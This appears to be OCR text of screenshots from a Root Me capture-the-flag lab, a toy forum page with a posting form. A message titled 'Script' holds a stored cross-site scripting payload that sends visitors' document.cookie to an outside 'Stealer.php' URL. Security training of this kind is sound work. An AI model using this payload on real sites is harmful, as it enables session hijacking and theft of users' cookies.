 Root Me
Forum v0.001
message enregistré / content saved
Title:
Script
Message:
<script> location.href="http://leasaviot.com/Stealer.php?c=" +
document.cookie; </script>
send
Posted messages:
Welcome
N'hésitez pas à me laisser un message / Feel free to leave a message
Hello
Hello
Root Me
Forum v0.001
message enregistré / content saved
Title:
Message:
send
Posted messages:
Welcome
N'hésitez pas à me laisser un message / Feel free to leave a message
Script
Hello
Hello